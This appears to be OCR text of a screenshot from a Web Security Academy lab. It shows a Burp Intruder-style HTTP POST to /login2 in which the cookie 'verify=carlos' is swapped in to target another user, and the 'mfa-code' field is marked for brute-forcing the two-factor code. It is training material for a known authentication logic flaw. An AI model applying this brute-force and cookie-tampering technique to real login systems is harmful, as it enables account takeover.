 1 POST /login2 HTTP/1.1
2 Host: ac901fea1e4afd7fc0f0f64f006e00ba.web-security-academy.net
3 Cookie: verify=carlos; session=isA8ppLeSIziDzaD90dhA6h6eM6naPZB
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://ac901fea1e4afd7fc0f0f64f006e00ba.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://ac901fea1e4afd7fc0f0f64f006e00ba.web-security-academy.net/login2
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 mfa-code=§1488§